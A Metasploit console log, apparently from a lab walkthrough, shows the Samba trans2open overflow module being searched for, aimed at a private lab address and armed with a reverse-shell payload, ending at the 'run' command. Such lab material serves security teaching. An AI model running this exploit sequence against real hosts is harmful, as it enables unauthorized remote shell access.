 msf5 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
#  Name                              Disclosure Date  Rank   Check  Description
-  ----                              ---------------  ----   -----  -----------
0  exploit/freebsd/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open    2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open      2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)
msf5 auxiliary(scanner/smb/smb_version) > use 1
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > run